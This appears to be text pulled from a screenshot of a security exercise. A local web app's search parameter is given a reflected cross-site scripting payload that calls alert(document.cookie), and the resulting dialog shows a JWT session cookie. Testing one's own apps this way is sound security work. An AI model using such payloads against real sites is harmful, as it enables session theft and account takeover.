 localhost:9000/products?search=<script>alert%28document.cookie%29<%2Fscript>
Gmail git hub World Taekwondo security tasks security cou Dr
localhost:9000 says
session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjgsInVzZXJ
uYW1lIjoiYWFhIiw
icm9sZSI6ImN1c3RvbWVyIn0.MCeiSBbLGXdtA9rj1zCiTxxsW4um5Xo0H
kFzoND1_nQ
OK